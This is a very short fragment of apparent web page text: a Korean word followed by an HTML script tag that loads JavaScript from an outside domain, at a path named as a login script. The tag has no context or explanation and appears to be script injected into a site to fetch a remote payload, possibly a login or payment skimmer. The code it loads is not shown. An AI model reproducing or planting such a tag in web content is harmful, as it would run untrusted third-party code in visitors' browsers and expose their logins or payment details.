 문화콕<script src=https://bstour.net/kcp/login.js></script>